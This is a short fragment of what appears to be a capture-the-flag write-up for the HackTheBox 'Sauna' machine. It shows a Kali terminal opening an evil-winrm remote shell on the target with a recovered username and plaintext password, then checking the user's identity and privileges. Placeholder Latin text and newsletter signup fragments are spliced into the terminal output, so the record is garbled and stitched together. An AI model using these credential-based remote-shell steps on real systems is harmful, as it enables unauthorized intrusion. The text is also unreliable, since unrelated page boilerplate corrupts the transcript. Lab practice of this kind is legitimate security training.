 ┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Sauna]
└─$ evil-winrm -i $IP -u 'FSmith' -p 'Thestrokes23'
Newsletter
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Quisque vitae luctus massa.
Your Email here
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
massa eu fringilla.
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\FSmith\Documents>